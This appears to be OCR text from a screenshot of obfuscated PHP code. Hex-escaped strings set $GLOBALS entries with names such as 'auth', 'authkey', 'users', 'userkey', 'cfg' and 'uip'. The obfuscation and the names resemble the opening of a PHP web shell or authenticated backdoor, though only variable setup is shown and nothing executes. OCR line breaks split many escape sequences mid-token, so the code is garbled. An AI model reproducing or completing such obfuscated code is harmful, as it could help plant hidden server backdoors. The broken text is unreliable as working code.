
74"
;${
"\x47\x4cOB\x41\x4cS"
}[
"\x63n\x67ke\x6
8\x73e"
]=
"\x6f\x6e_\x63\x6f\x6c\x6f\x7
2"
;${
"\x47\x4cOB\x41\x4cS"
}[
"\x71\x75\x62inm
\x6a\x77c\x73\x75\x7a"
]=
"\x6f\x6e\x5fn\x61m
e"
;${
"\x47\x4c\x4f\x42\x41LS"
}[
"\x65c\x73t\x
62\x75pe\x6b"
]=
"\x61op"
;${
"\x47\x4c\x4fB\x41
LS"
}[
"w\x74f\x70\x6b\x6b\x76\x64\x6e\x68p\x7
7"
]=
"\x63\x66g"
;${
"\x47\x4c\x4fBALS"
}[
"\x6d
\x68\x69\x66rl"
]=
"a\x75\x74\x68"
;
$nawgksd
=
"h
o\x6d\x65"
;${
"\x47\x4cOB\x41LS"
}[
"dh\x72\x6d
\x64\x6e"
]=
"a\x56\x61\x6c\x69\x64"
;${
"\x47L
\x4f\x42A\x4c\x53"
}[
"\x6b\x70\x64\x61\x75\x7
2\x72\x64m"
]=
"a\x75\x74h"
;${
"\x47\x4c\x4f\x4
2A\x4c\x53"
}[
"\x77h\x67em\x64\x6a\x6bc\x76"
]
=
"\x75\x73er\x73"
;${
"\x47\x4c\x4f\x42A\x4c\x
53"
}[
"\x79o\x71\x61\x72q\x70\x63\x6a"
]=
"\x75
s\x65\x72key"
;${
"G\x4c\x4f\x42\x41L\x53"
}
[
"\x72\x76x\x75c\x72\x70\x63\x69\x6b"
]=
"\x75
\x73\x65\x72"
;${
"\x47L\x4f\x42\x41L\x53"
}[
"p
g\x67\x6f\x77\x7a\x68\x6c"
]=
"\x61\x75\x74\x6
8\x6b\x65\x79"
;${
"\x47LO\x42\x41\x4c\x53"
}
[
"\x67\x63\x63\x73\x6d\x6e\x70\x75\x73"
]=
"\x
61uthk\x65y"
;
$nrhuntuch
=
"\x75\x69p"
;${
"GL\x4
f\x42\x41L\x53"
}[
"p\x6e\x6bu\x63m\x64\x6a"
]
=
"\x61A\x75\x74\x68"
;${
"\x47\x4c\x4f\x42\x41